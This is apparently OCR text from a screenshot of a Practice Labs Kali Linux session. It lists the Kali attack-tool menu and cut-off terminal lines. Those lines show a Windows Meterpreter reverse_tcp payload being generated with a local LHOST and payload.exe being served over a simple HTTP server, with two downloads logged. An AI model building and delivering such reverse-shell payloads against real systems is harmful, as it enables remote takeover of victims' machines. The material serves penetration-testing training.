 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
Favorites
Recently Used
All Applications
Settings
01 - Information Gathering
02 - Vulnerability Analysis
03 - Web Application Analysis
04 - Database Assessment
05 - Password Attacks
06 - Wireless Attacks
07 - Reverse Engineering
08 - Exploitation Tools
09 - Sniffing & Spoofing
10 - Post Exploitation
11 - Forensics
12 - Reporting Tools
13 - Social Engineering Tools
root
metasploit framework
MPC
msf payload creator
searchsploit
SET social engineering toolkit
sqlmap
@PLABKALI: ~
ndows/meterpreter/reverse_tcp LHOST=192.168.
hoosing Msf::Module::Platform::Windows from
arch: x86 from the payload
d, outputting raw payload
ytes
leHTTPServer
00 ...
:33:33] "GET /payload.exe HTTP/1.1" 200 -
:34:53] "GET /payload.exe HTTP/1.1" 200 -